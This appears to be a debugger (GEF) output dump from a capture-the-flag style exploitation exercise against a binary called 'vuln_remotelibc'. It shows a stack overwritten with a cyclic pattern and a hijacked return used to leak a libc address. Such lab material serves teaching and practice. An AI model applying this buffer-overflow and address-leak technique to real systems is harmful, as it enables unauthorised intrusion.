 $rax   : 0×0
$rbx   : 0×00007ffea00ed418  →  0×00007ffea00ed6f7  →  "/host/vuln_remotelibc"
$rcx   : 0×00007f44f8b7f574  →  0×5477fffff0003d48 ("H="?)
$rdx   : 0×0
$rsp   : 0×0000000000404808  →  0×0000000000401211  →  <main+0042> mov rdx, QWORD PTR [rip+0×2df8]        # 0×404010 <print>
$rbp   : 0×0000000000404038  →  0×0000000000404820  →  0×0000000000404850  →  0×0000000000000000
$rsi   : 0×00007f44f8c67643  →  0×c68710000000000a ("\n"?)
$rdi   : 0×00007f44f8c68710  →  0×0000000000000000
$rip   : 0×0000000000401227  →  <main+0058> ret
$r8    : 0×3
$r9    : 0×00007f44f8c82380  →   endbr64
$r10   : 0×00007ffea00ed010  →  0×0000000000800000
$r11   : 0×202
$r12   : 0×1
$r13   : 0×0
$r14   : 0×0000000000403dc8  →  0×0000000000401140  →  <__do_global_dtors_aux+0000> endbr64
$r15   : 0×00007f44f8cb5000  →  0×00007f44f8cb62e0  →  0×0000000000000000
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0×33 $ss: 0×2b $ds: 0×00 $es: 0×00 $fs: 0×00 $gs: 0×00
0×0000000000404808│+0×0000: 0×0000000000401211  →  <main+0042> mov rdx, QWORD PTR [rip+0×2df8]        # 0×404010 <print>         ← $rsp
0×0000000000404810│+0×0008: "aaaabaaacaaadaaaPH@"
0×0000000000404818│+0×0010: "caaadaaaPH@"
0×0000000000404820│+0×0018: 0×0000000000404850  →  0×0000000000000000
0×0000000000404828│+0×0020: 0×0000000000401205  →  <main+0036> lea rax, [rbp-0×20]
0×0000000000404830│+0×0028: 0×0000000000000000
0×0000000000404838│+0×0030: 0×0000000000000000
0×0000000000404840│+0×0038: 0×0000000000000000
0×40121f <main+0050>       call   rdx
0×401221 <main+0052>       mov    eax, 0×0
0×401226 <main+0057>       leave
→  0×401227 <main+0058>       ret
↳     0×401211 <main+0042>       mov    rdx, QWORD PTR [rip+0×2df8]        # 0×404010 <print>
0×401218 <main+0049>       lea    rax, [rbp-0×20]
0×40121c <main+004d>       mov    rdi, rax
0×40121f <main+0050>       call   rdx
0×401221 <main+0052>       mov    eax, 0×0
0×401226 <main+0057>       leave
prints $rbp-0x20 : 0x404018
the libc address !
[#0] Id 1, Name: "vuln_remotelibc", stopped 0×401227 in main (), reason: SINGLE STEP
[#0] 0×401227 → main()
(remote) gef➤  x/8xg 0×404000
0×404000:       0×0000000000000000      0×0000000000000000
0×404010 <print>:       0×00007f44f8aeabe0      0×00007f44f8c675c0
0×404020 <completed.0>: 0×0000000000000000      0×0000000000000000
0×404030:       0×0000000000000000      0×0000000000404820
(remote) gef➤